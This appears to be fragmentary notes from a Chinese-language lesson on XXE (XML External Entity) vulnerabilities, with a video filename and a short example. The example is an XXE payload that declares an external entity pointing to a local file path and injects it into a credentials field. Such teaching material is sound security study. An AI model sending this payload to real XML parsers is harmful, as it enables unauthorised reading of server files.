 -XXE漏洞-中.mp4
内部实体和外部实
拖拽
XXE
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/test.dtd" >]>
<creds>
    <user>&xxe;</user>
    <pass>mypass</pass>
</creds>
XML外部实体注入
XML External Entity Injection